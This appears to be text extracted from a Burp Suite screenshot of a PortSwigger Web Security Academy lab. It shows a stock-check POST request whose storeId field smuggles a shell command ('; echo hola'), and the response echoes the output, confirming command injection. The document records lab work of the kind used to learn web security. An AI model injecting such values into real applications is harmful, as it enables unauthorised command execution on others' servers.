 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a7300e40327d9ea825b1fc100ad0039.web-security-academy.net
3 Cookie: session=QniZjCZeo6bo3Do2Ox2FJkANkU4Nzctf
4 Content-Length: 32
5 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a7300e40327d9ea825b1fc100ad0039.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a7300e40327d9ea825b1fc100ad0039.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 productId=1&storeId=1; echo hola
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 8
5
6 62
7 hola
8